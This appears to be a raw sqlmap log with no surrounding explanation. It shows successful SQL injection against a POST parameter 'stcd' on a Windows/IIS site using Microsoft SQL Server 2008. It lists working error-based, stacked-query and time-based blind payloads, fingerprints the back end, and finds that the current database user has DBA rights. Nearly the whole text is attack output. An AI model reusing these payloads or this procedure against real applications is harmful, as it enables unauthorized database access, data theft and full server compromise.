 Place: POST
Parameter: stcd
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
(IN)
    Payload: stcd=63' AND 3620 IN ((CHAR(113)+CHAR(111)+CHAR(107)+CHAR(111)+CHAR
(113)+(SELECT (CASE WHEN (3620=3620) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)
+CHAR(122)+CHAR(100)+CHAR(119)+CHAR(113))) AND 'KoQs'='KoQs&start=2015-01-18 08:
00:00&end=2015-01-18 13:00:00
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: stcd=63'; WAITFOR DELAY '0:0:5'--&start=2015-01-18 08:00:00&end=201
5-01-18 13:00:00
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: stcd=63' WAITFOR DELAY '0:0:5'--&start=2015-01-18 08:00:00&end=2015
-01-18 13:00:00
---
[21:39:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[21:39:29] [INFO] testing if current user is DBA
current user is DBA:    True